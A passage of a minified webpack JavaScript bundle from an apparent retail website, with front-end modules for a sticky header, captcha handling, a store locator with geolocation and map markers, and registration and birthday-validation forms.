strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=a(i(20)),r=a(i(248));i(252);var s=a(i(4));function a(e){return e&&e.__esModule?e:{default:e}}var l=s.default.getEmitter("header"),c=e(".b-header__banner").height()||e(".b-checkout-header").height(),u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.isSearchPage="search"===window.pageContext.ns,this.forceSticky=!1,this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.initEvents(),this.initScrollEvents(),this.initSearchActiveWidth()}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.documentHeight=e(document).height(),this.currentHeight=this.$el.outerHeight()}},{key:"updateCountdownStripeTop",value:function(){var e=document.querySelector(".experience-promoStripe"),t=document.querySelector(".b-header"),i=document.querySelector(".get-app-top-banner");if(e&&t){var o=t.offsetHeight,n=window.scrollY,r=window.innerWidth<768,s=void 0,a=i&&"flex"===getComputedStyle(i).display;s=r&&a?n<100?o+32+68-n:o:n>32?o:o+32-n,e.style.position="fixed",e.style.top=s+"px",e.style.zIndex="6"}}},{key:"initScrollEvents",value:function(){var t=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.eventMgr("common.resize",this.updateCountdownStripeTop.bind(this)),this.oldScrollPosition=0,this.eventMgr("scroll.do",function(i){var o=i.scrollTop,n=t.windowHeight+o,r=Math.abs(t.oldScrollPosition-o);if(t.isHamburgerMenuActive||t.isSuggestionMenuActive||e("body").hasClass("b-menu__overlay--noFixed")||r<=1)t.oldScrollPosition=o;else{if(o>t.oldScrollPosition)return t.oldScrollPosition=o,n>=t.documentHeight-t.config.bottomMargin||o<=c?void(o<=28?(t.$el.removeClass("b-header__banner_sticky"),e("body").removeClass("js-header-sticky"),t.updateCountdownStripeTop()):(t.$el.addClass("b-header__banner_sticky"),e("body").addClass("js-header-sticky"),t.updateCountdownStripeTop())):void t.hideSticky();var s=document.documentElement.scrollHeight,a=window.innerHeight;if((window.scrollY||window.pageYOffset)+a>=s||i.scrollTop===t.oldScrollPosition)t.oldScrollPosition=o;else if(t.oldScrollPosition=o,o<=c)t.hideSticky(),t.$el.removeClass("b-header__animation"),t.$el.removeClass("b-header__banner_scrolled"),o<=28?(t.$el.removeClass("b-header__banner_sticky"),e("body").removeClass("js-header-sticky"),t.updateCountdownStripeTop()):(t.$el.addClass("b-header__banner_sticky"),e("body").addClass("js-header-sticky"),t.updateCountdownStripeTop());else{if(!t.$el.hasClass("b-header__banner_scrolled"))return;t.showSticky()}}})}},{key:"showSticky",value:function(){this.$el.addClass("b-header__banner_sticky"),e("body").addClass("js-header-sticky"),e(".p-pdp").addClass("b-headerSticky"),this.$el.removeClass("b-header__banner_scrolled"),l.emit("sticky.show",this.currentHeight,this.$el.height()),this.updateScrollSizes(),this.updateCountdownStripeTop(),e(".b-plp__filter-bar.show").removeClass("show-top-default").addClass("show-top-large")}},{key:"hideSticky",value:function(){this.forceSticky||(l.emit("sticky.hide"),this.$el.removeClass("b-header__banner_sticky"),e("body").removeClass("js-header-sticky"),this.$el.addClass("b-header__animation"),this.$el.addClass("b-header__banner_scrolled"),e(".p-pdp").removeClass("b-headerSticky"),this.updateScrollSizes(),this.updateCountdownStripeTop(),e(".b-plp__filter-bar.show").removeClass("show-top-large").addClass("show-top-default"))}},{key:"initEvents",value:function(){var t=this;this.event("click",".js-menu-toggle",function(){e(".js-headerMenu").addClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-closeMenu",function(){e(".js-headerMenu").removeClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-user-account",this.toggleUserMenu),this.onChild("HeaderSearchForm","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","outside.click",this.toggleHamburgerClass),this.onChild("HeaderSearchForm","suggest.show",function(){t.isSuggestionMenuActive=!0}),this.onChild("HeaderSearchForm","suggest.hide",function(){t.isSuggestionMenuActive=!1}),this.event("click",".js-user-login-flyout",function(){e(".js-login-flyout-overlay").removeClass("h-hidden"),e(".js-login-flyout").addClass("visible")}),this.event("click",".js-login-flyout-overlay, .js-close",function(){e(".js-login-flyout").removeClass("visible"),e(".js-login-flyout-overlay").addClass("h-hidden")})}},{key:"initSearchActiveWidth",value:function(){var e=this.$el.find(".js-menu-header").outerWidth();this.callFnForId("headerSearchContainer","setActiveElementWidth",e)}},{key:"triggerBodyClass",value:function(e){s.default.execute("bodyTrigger.triggerClass",{class:e.bodyClass,isEnabled:e.enable})}},{key:"toggleHamburgerClass",value:function(){var e=this.$el.find(".js-menu-toggle");e.toggleClass("b-header__menu-button_active"),this.isHamburgerMenuActive=e.hasClass("b-header__menu-button_active"),e.attr("aria-expanded",this.isHamburgerMenuActive),this.isHamburgerMenuActive&&l.emit("hamburger.open"),this.triggerBodyClass({bodyClass:"h-overflow-hidden b-menu__overlay",enable:this.isHamburgerMenuActive})}},{key:"toggleUserMenu",value:function(t,i){var o=r.default.getDeviceId()===r.default.MOBILE;(e(t).closest(".js-bottom-account").length&&o||!o)&&(i.preventDefault(),this.callFnForId("flyoutMenu","toggleActivation"))}},{key:"configDefault",get:function(){return{scrollTreshold:200,bottomMargin:58}}}]),i}();t.default=u}).call(this,i(0))},,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(20)),r=s(i(346));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.config.cartCaptcha&&!window.matchMedia("(min-width: 768px)").matches&&this.$el.attr("data-size","compact"),this.initCaptcha(this.config.cartCaptcha),this.eventMgr("captcha.success",this.clearError),this.eventMgr("captcha.error",this.showErrorMessage.bind(this)),(0,r.default)(this.config.cartCaptcha)}},{key:"initCaptcha",value:function(t){window.captchaContainersList.pop(0);var i=window.captchaContainersList.length;this.$el.addClass("google-captcha"),this.$el.attr("id","google-captcha-"+i),this.$error=e("<div><div/>").addClass("captcha-error-msg").addClass("b-error-msg").addClass("h-hidden").insertAfter(this.$el),t&&(this.$el.addClass("b-google-captcha-center"),this.$el.closest(".ui-dialog-content_wrapper").addClass("b-ui-captcha-dialog"),e(".b-ui-captcha-dialog").find(".ui-dialog-titlebar .ui-dialog-title").remove()),window.captchaContainersList.push(this.$el)}},{key:"showErrorMessage",value:function(e){var t=e||this.config.errorMsg||"";this.$error.text(t),this.$error.removeClass("h-hidden")}},{key:"clearError",value:function(){this.$error.addClass("h-hidden"),this.$error.text("")}}]),i}();t.default=a}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(21));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.state={isSelected:!1,distance:this.config.distance}}},{key:"onClick",value:function(e,t){t.preventDefault(),this.state.isSelected=!this.state.isSelected,this.toggleSelected(),this.emitter.emit("distance.changed",this)}},{key:"getDistance",value:function(){return this.state.isSelected?this.state.distance:null}},{key:"unSelect",value:function(){this.state.isSelected=!1,this.toggleSelected()}},{key:"toggleSelected",value:function(){this.$el.toggleClass("selected",this.state.isSelected)}}]),t}();t.default=r},,,,,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(42)),r=s(i(250));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var t=this;this.state={showClubAcceptance:!1},function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.getById(this.config.joinClub,function(e){e&&e.getValue&&(t.state.showClubAcceptance=!!e.getValue(),t.toggleClubAcceptance())}),this.onChild(this.config.joinClub,"change",function(e){t.state.showClubAcceptance=!!e.getValue(),t.toggleClubAcceptance()}),this.onChild(this.config.termsProfilation,"change",function(e){t.callFnForId(t.config.clubProfilation,"setValue",e.getValue(),!0)}),this.onChild(this.config.clubProfilation,"change",function(e){t.callFnForId(t.config.termsProfilation,"setValue",e.getValue(),!0)}),this.onChild("submitButton","click",function(){var i=t.$el.find('button[type="submit"]'),o={user:t.$el.find("[type=email]").val(),password:t.$el.find("[type=password]").val()};e("body").trigger("reskit:credentials_created",o),i.addClass("h-hidden"),r.default.show(i.parent(),!0)})}},{key:"toggleClubAcceptance",value:function(){this.callFnForId(this.config.clubTermsConditions,this.state.showClubAcceptance?"show":"hide"),this.callFnForId(this.config.clubMarketing,this.state.showClubAcceptance?"show":"hide"),this.callFnForId(this.config.clubProfilation,this.state.showClubAcceptance?"show":"hide")}},{key:"beforeSubmit",value:function(){}},{key:"onSubmit",value:function(){}}]),i}();t.default=a}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0};i(253);var r=l(i(24)),s=l(i(250)),a=l(i(252));function l(e){return e&&e.__esModule?e:{default:e}}var c=6,u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),o(i,[{key:"init",value:function(){var e=this;n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.config.skipValidation||(this.getById(this.config.csrfField,function(t){e.csrf={tokenValue:t.getValue(),tokenName:e.config.csrfField}}),this.initField(this.config.emailField,"email"),this.initField(this.config.phoneField,"phone"))}},{key:"initField",value:function(e,t){var i,o=this;this.onChild(e,"change",function(e){o.onChangeField(e,t)}),this.getById(e,function(e){i=e}),i&&i.getValue()&&this.onChangeField(i,t)}},{key:"onChangeField",value:function(e,t){"phone"===t&&e.getValue().length<c||e.isValid(null,!0)&&e.enableAlreadyExistCheck&&e.checkIfAlreadyRegistred(t)}},{key:"beforeSubmit",value:function(){n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"beforeSubmit",this).call(this),this.getById(this.config.phoneField,function(e){e.setValue(e.getValue())})}},{key:"onSubmit",value:function(){if(e(".form-row_error").length>0){var t=e(".form-row_error").parent();return a.default.scrollTo(t),s.default.hideTimeouted(),!1}var o=n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"onSubmit",this).call(this,!1);return this.isValid()?s.default.showTimeouted(null,!0):s.default.hideTimeouted(),o}}]),i}();t.default=u}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=l(i(20));i(261);var r=l(i(4)),s=l(i(247)),a=l(i(36));function l(e){return e&&e.__esModule?e:{default:e}}var c=Resources.VIEW_STORE_DETAILS,u=Resources.STORE_RESULTS_TEXT,d=Resources.NO_STORE_RESULTS_TEXT,h=Resources.SEARCH_STORE,f=Resources.OR_SEARCH_STORE,p=Resources.GEOLOCATION_DISABLED,v=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;if(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.searchPerformed=!1,this.$noSearchResults=this.$el.find(".js-no-results"),this.$searchResultsText=this.$el.find(".js-results-text"),this.$mapTab=this.$el.find(".js-map-tab"),this.$franchise=this.$el.find(".js-franchising-type"),this.$original=this.$el.find(".js-original-type"),this.config.defaultRadius&&(this.defaultRadius=this.config.defaultRadius),this.config.defaultCenter.isDefaultCenterLocation=!0,this.event("change",".js-types",this.emitHandleTypes),this.event("click",".js-current-location",this.askGeolocationPermition),this.event("click",".js-map-tab",this.updateMap),this.onChild("storelocator-map","find",this.findStoresForUser),this.onChild("storelocator-form","no.results",this.noResultHandler),this.onChild("storelocator-form","find.stores",this.findStores),this.onChild("storelocator-form","submit.without.search.value",function(){!e.searchPerformed&&e.initialUserCenter&&e.findStoresForUser(e.initialUserCenter)}),this.onChilds(a.default,"distance.changed",function(t){e.setRadius(t.getDistance()),e.$el.find(".js-store-search-btn").trigger("click"),e.eachChildDeep(function(e){e instanceof a.default&&t!==e&&e.unSelect()})}),this.markersAdded=!1,this.eventMgr("geolocation.is.allowed",this.handleGeolocationPermition),"true"===this.getLocalData("isRestoreData")){var t=this.getLocalData("storelocatorSearchValue");t&&(this.prevenSearchStore=!0,this.callFnForId("storelocator-autocomplete","setValue",t,!0),this.callFnForId("storelocator-form","getGeoLocation",t))}this.removeLocalData("storelocatorSearchValue"),this.removeLocalData("isRestoreData")}},{key:"initEvents",value:function(){this.offChild("loadMoreButton","more"),this.offChild("store","view.on.map"),this.onChild("loadMoreButton","more",this.showMore),this.onChild("store","view.on.map",this.handleViewOnMap)}},{key:"findStores",value:function(e){var t=e.lat,i=e.lng,o=e.isUserLocation;this.location={lat:t,lng:i};var n=this.getRadius();if(this.config.variation)var r={viewType:this.config.viewType,lat:t,lng:i,pid:this.config.productid||"",variation:this.config.variation,isUserLocation:o,storeType:this.getStoresTypeValue(),distancesMap:!0};else r={viewType:this.config.viewType,lat:t,lng:i,isUserLocation:o,storeType:this.getStoresTypeValue(),distancesMap:!0};n&&(r.radius=n),this.getStores(r)}},{key:"findStoresForUser",value:function(e){this.initialUserCenter=e;var t={viewType:this.config.viewType,pointsType:this.getPointsType(),skipTextUpdate:!0,distancesMap:!0,isUserLocation:!0,pid:this.config.productid||"",variation:this.config.variation,radius:this.getRadius()};if(e&&!e.isDefaultCenterLocation&&(t.lat=e.lat,t.lng=e.lng),!this.prevenSearchStore)return this.getStores(t);this.prevenSearchStore=!1}},{key:"getStores",value:function(t){var i=this;return r.default.execute("google.get.current.location",!0).then(function(o){return t.userlat=o.latitude,t.userlng=o.longitude,t.isUserLocation&&(i.initialUserCenter={lat:t.userlat,lng:t.userlng}),t.variation?r.default.execute("storelocator.findclickreserve",t).then(function(o){if(o.count>0){var n=e(o.response);i.fitBounds=!1,t.skipTextUpdate||(i.setCenter({lat:t.lat,lng:t.lng,zoom:t.isUserLocation?null:11}),i.setResultsText(o.count),i.fitBounds=!0),i.appendStores(n,!0),i.setMarkers(o.fullResponse,t.isUserLocation,i.fitBounds)}else i.noResultHandler(t.ignoreDefaultStoresFallback)}):r.default.execute("storelocator.find",t).then(function(o){if(o.count>0){var n=e(o.response);i.fitBounds=!1,t.skipTextUpdate||(i.setCenter({lat:t.lat,lng:t.lng,zoom:t.isUserLocation?null:11}),i.setResultsText(o.count),i.fitBounds=!0),i.appendStores(n,!0),i.setMarkers(o.fullResponse,t.isUserLocation,i.fitBounds)}else i.noResultHandler(t.ignoreDefaultStoresFallback)})})}},{key:"appendStores",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=e.find(".js-stores-wrapper"),n=o.children(),s=this.$el.find(".js-stores-wrapper");s.length>0?i?s.replaceWith(o):s.append(n):0!==n.length||i?this.$el.find(".js-list-view").append(e):this.getDefaultStores(),this.replaceLoadMoreBtn(e),i&&this.callFnForId("find-in-store-autocomplete","setValue","",!0),r.default.once("components.updated",function(){return t.initEvents()}),r.default.execute("components.update",this.$el)}},{key:"createStoreButton",value:function(t){return"clickandcollect"===this.config.viewType||"accessPoints"===this.config.pointsType||"collectionPoint"===this.config.pointsType?e('<div class="b-checkout-collect__address-actions">\n                <button class="b-checkout-collect__button-back js-back-to-list">'+Resources.BACK_TO_LIST+"</button>\n            </div>"):'<a class="b-btn_primary" href="'+s.default.appendParamToURL(Urls.storeDetails,"storeID",t.data("store-id"))+'">'+c+"</a>"}},{key:"setMarkers",value:function(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e(t).find(".js-stores-wrapper").children(),s=[];this.callFnForId("storelocator-map","removeMarkers"),r.each(function(t,o){var n=e(o),r=i.createStoreButton(n),a=parseFloat(n.attr("data-lat")),l=parseFloat(n.attr("data-lng")),c={lat:a,lng:l,type:n.data("storeType"),content:n.append(r),storeId:n.data("store-id")};i.callFnForId("storelocator-map","addMarker",c),s.push({lat:a,lng:l})}),this.callFnForId("storelocator-map","makeMarkerClusters"),this.markersAdded=!0,o&&this.callFnForId("storelocator-map","callPanToBounds",s,!0),n&&this.callFnForId("storelocator-map","callFitBounds",s,!0),this.storesLocation=s}},{key:"emitHandleTypes",value:function(){var e=this.getStoresTypeValue();this.handleTypes(e)}},{key:"getStoresTypeValue",value:function(){return this.$franchise.prop("checked")&&!this.$original.prop("checked")?"franchising":!this.$franchise.prop("checked")&&this.$original.prop("checked")?"original":"all"}},{key:"handleTypes",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t={viewType:this.config.viewType,storeType:e,skipTextUpdate:!0,url:window.location.href};this.getStores(t)}},{key:"showMore",value:function(t){var i=this,o=t.url;r.default.execute("storelocator.find",{viewType:this.config.viewType,url:o,type:"more",storeType:this.getStoresTypeValue()}).then(function(t){var o=e(t.response);i.appendStores(o),i.markersAdded||i.setMarkers(t.fullResponse)})}},{key:"replaceLoadMoreBtn",value:function(e){var t,i=this;t=e.find(".js-show-more"),r.default.once("components.updated",function(){t.length?(i.callFnForId("loadMoreButton","setUrl",t.data("url")),i.callFnForId("loadMoreButton","show")):i.callFnForId("loadMoreButton","hide")})}},{key:"noResultHandler",value:function(e){this.setResultsText(0),e||this.getDefaultStores()}},{key:"getSearchPhrase",value:function(){var e;return this.getById("storelocator-autocomplete",function(t){e=t.getValue()}),e}},{key:"setResultsText",value:function(e){var t=this.getSearchPhrase(),i="";t&&(i=e?u.replace("{0}",e).replace("{1}",t):d.replace("{0}",t).replace("{1}",t)),this.$searchResultsText.html(i)}},{key:"handleViewOnMap",value:function(e){this.$mapTab.prop("checked",!0),this.callFnForId("storelocator-map","findMarkerByStoreId",e)}},{key:"getDefaultStores",value:function(){var e=this.getStoresTypeValue();this.setCenter(this.config.defaultCenter),this.getStores({viewType:this.config.viewType,pointsType:this.getPointsType(),skipTextUpdate:!0,storeType:e,ignoreDefaultStoresFallback:!0})}},{key:"setCenter",value:function(e){this.callFnForId("storelocator-map","setMapCenter",e)}},{key:"setRadius",value:function(e){this.radius=e}},{key:"getRadius",value:function(){return this.radius||this.defaultRadius}},{key:"handleGeolocationPermition",value:function(e){this.isGeolocationAllowed=e,this.$el.find(".js-current-location").toggleClass("h-hidden",this.isGeolocationAllowed),this.$el.find(".js-storelocator-search-title").text(this.isGeolocationAllowed?f:h)}},{key:"askGeolocationPermition",value:function(){navigator.permissions&&navigator.permissions.query&&navigator.permissions.query({name:"geolocation"}).then(function(e){"denied"!==e.state&&"prompt"!==e.state||window.alert(p)})}},{key:"getPointsType",value:function(){return this.pointsType||this.config.pointsType||"all"}},{key:"setLocalData",value:function(e,t){window.localStorage.setItem(e,t)}},{key:"getLocalData",value:function(e){return window.localStorage.getItem(e)}},{key:"removeLocalData",value:function(e){window.localStorage.removeItem(e)}},{key:"updateMap",value:function(){this.fitBounds&&this.callFnForId("storelocator-map","updateMap",this.storesLocation)}}]),i}();t.default=v}).call(this,i(0))},,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(20)),r=s(i(247));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.isYear=!1,this.isMonth=!1,this.isDay=!1,this.onChild(this.config.yearField,"change",function(){e.refreshBirthdayAvailableDates(),e.checkYear(),e.emitter.emit("change",e)}),this.onChild(this.config.monthField,"change",function(){e.refreshBirthdayAvailableDates(),e.checkMonth(),e.emitter.emit("change",e)}),this.onChild(this.config.dayField,"change",function(){e.refreshBirthdayAvailableDates(),e.checkDay(),e.emitter.emit("change",e)})}},{key:"checkYear",value:function(){this.isYear=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkMonth",value:function(){this.isMonth=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkDay",value:function(){this.isDay=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"setFocus",value:function(){this.getById(this.config.monthField,function(e){e.setFocus()})}},{key:"_validateMandatory",value:function(e,t,i){return!!e&&!!t&&!!i}},{key:"_calculateAge",value:function(e){var t=Date.now()-e.getTime(),i=new Date(t);return Math.abs(i.getUTCFullYear()-1970)}},{key:"_validate",value:function(e,t,i){var o=!0,n=new Date(i,t-1,e),r=new Date(n.getTime()),s=+this._calculateAge(n);return i&&r.getFullYear()!==i&&(o=!1),t&&r.getMonth()!==t-1&&(o=!1),e&&r.getDate()!==e&&(o=!1),this.config.isChildForm&&s>=18?(this.ageError=Resources.CHILD_AGE_ERROR,o=!1):!this.config.isChildForm&&s<18&&(this.ageError=Resources.AGE_ERROR,o=!1),o}},{key:"_getValidationResult",value:function(){var e,t,i,o,n=!1;return this.getById(this.config.yearField,function(e){i=+e.getValue(),n=n||e.config.required}),this.getById(this.config.monthField,function(e){t=+e.getValue(),n=n||e.config.required}),this.getById(this.config.dayField,function(t){e=+t.getValue(),n=n||t.config.required}),o=n?this._validateMandatory(e,t,i)&&this._validate(e,t,i):this._validate(e,t,i),{day:e,month:t,year:i,valid:o}}},{key:"isValid",value:function(){return this._getValidationResult().valid}},{key:"validate",value:function(){var e=this._getValidationResult(),t=e.day,i=e.month,o=e.year,n=e.valid;if(n){if(o>1900&&i&&t){var s=r.default.pad(o,4)+"-"+r.default.pad(i,2)+"-"+r.default.pad(t,2);this.callFnForId(this.config.dateField,"setValue",s)}else this.callFnForId(this.config.dateField,"setValue","");this.setError()}else this.setError(this.ageError||this.config.error);return n}},{key:"refreshBirthdayAvailableDates",value:function(){if(-1!==this.config.yearField.indexOf("birthdayfields")){var e,t,i,o,n,r,s=this.getDateElements();e=s.year,o=s.selYear,t=s.month,n=s.selMonth,i=s.day,r=s.selDay,this.enableAllOptions(o),this.enableAllOptions(n),this.enableAllOptions(r),this.setDateMaxValuesToToday(e,o,t,n,i,r)}}},{key:"getDateElements",value:function(){var e,t,i,o,n,r;return 